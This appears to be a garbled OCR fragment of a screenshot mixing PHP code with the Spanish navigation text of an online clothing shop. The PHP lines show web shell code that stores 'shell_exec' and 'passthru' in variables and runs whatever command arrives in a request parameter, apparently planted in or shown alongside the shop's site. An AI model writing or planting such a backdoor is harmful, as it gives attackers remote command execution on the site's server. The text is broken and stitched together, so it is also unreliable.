
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
NINO